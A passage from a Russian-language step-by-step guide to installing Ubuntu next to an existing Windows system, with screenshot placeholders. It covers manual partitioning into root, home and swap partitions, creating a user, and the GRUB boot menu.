

Здесь предоставляется возможность протестировать Live версию системы, о чём уже упоминали выше. А мы выбираем язык и нажимаем **Установить Ubuntu**. Затем открывается окно с опциями установки. Можно выбрать Обычную версию, Минимальную версию, а также можно сразу установить ПО сторонних разработчиков таких, как драйвера и дополнительные кодеки:



Далее выбираем раскладку клавиатуры и нажимаем **Продолжить**. Рекомендуем сразу выбрать Английский язык, остальные можно добавить позже:





И на этом этапе установщик определяет, что у нас на диске уже есть система Windows и предлагает вариант установки рядом с ней. Мы же выбираем **Другой вариант**, чтобы иметь возможность гибко распределять место на диске:





На следующем окне видим как раз наши разделы с Windows и свободный:



Выбираем свободное место и нажимаем на плюсик. 20 гигабайтов выделим под корневую директорию, куда устанавливается сама система, своеобразный диск С на Windows которая обозначается прямым слэшем. В отличии от Windows, \*nix системы используют прямой слэш, вместо обратного:



Под домашний каталог выделим 40 Гб. Это место где хранятся файлы пользователя:



А 8 гигабайтов выделим под раздел подкачки:





Нажимаем продолжить. Система выводит информацию о внесённых изменения и просит подтвердить их. Ещё раз нажимаем **Продолжить** и переходим к выбору часового пояса. После чего выходит окно создания пользователя:



Затем установщик начинает копировать файлы. При завершении установки система просит перезагрузиться. После перезагрузки открывается меню загрузчика GRUB, где можно выбрать какую систему следует запускать. По умолчанию стоит Ubuntu и если не предпринять никаких действий, через 10 секунд она и загрузится:

